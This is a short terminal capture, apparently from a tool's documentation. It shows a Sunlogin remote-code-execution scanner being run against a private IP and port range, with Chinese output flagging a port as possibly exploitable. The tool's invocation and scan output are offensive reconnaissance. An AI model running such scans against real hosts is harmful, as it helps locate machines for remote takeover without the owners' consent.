 ➜ sunlogin_rce ./sunlogin_rce -h 192.168.200.124 -p 49000-50000 -t scan
SUNLOGIN-RCE
by:T00ls.net
向日葵Rce
[Info] 正在扫描中,请稍等....
[Info] 目标可能存在Rce!端口: 49166
花费时间为: 6.030061687s
➜ sunlogin_rce